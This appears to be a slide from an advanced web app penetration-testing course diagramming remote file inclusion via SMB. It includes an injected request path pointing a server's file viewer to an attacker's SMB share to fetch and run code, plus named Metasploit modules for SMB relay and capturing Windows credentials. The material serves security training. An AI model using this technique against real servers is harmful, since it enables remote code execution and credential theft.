 1 Send Request:
/fileview.aspx?loc=\\attacker\mal\mal.txt
Attacker
SMB Enabled
Web Server
2 SMB Get File:
mal.txt
3a RFI via SMB:
mal.txt - code to execute
3b SMB Client Exploit:
Metasploit MS08_068 - exploit/windows/smb/smb_relay
Attacker's
SMB Server
(\\attacker)
3c Capture Windows credentials: NETLM(v2), NETNTLM(v2) or MSKerb
Metasploit SMB Capture - auxiliary/server/capture/smb
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved